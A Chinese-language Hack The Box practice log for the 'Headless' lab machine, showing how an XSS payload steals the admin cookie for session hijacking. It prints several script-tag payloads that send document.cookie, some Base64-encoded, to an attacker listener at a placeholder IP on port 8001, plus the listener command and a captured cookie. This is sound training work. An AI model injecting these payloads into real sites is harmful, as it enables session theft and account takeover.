HTB練習紀錄 — Headless

書接上回[Day 4]HTB_Headless(Script Injection_01)中,成功對http://10.10.11.8:5000/support 進行xss攻擊,接下來嘗試竊取網站底下的資料

有什麼資料值得竊取呢?回到[Day 2]HTB_Headless(Vulnerability discovery),使用 gobuster 嘗試進入http://10.10.11.8:5000/dashboard ,遭遇錯誤訊息"wrong credentials"



這邊可以看到Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs,這次就來竊取Cookie試試

Session Hijacking

根據參考資料,可以得知下列code可以竊取該網頁的cookie

<script>var i=new Image(); i.src="http://[your_IP]:8001/?cookie="+btoa(document.cookie);</script>



這裡的IP係指透過 HTB VPN 連線時所獲得的虛擬網路介面的 IP 位址。輸入ifconfig紅色底線就是[your_IP]

Injection(注入攻擊)



python3 -m http.server 8001

<script>var i=new Image(); i.src="http://[your_IP]:8001/?cookie="+btoa(document.cookie);</script>

按送出可以看到透過btoa()編碼為 Base64的Cookie



也可以去掉btoa()直接接收回傳的Cookie,只是等待時間較長

<script>var i=new Image(); i.src="http://[your_IP]:8001/?cookie="+document.cookie;</script>

cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

<script>var i=new Image(); i.src="http://[your_IP]:8001/?cookie="+btoa(document.cookie);</script>

<script>alert(document.cookie)</script> ,直接取得cookie不是比較快?看答案

參考來源:

- Script Injection

[第十一週]資訊安全基礎 — 常見攻擊:跨網站指令碼(XSS)、SQL Injection- HTB_Headless

Headless Hack The Box (HTB) Write-Up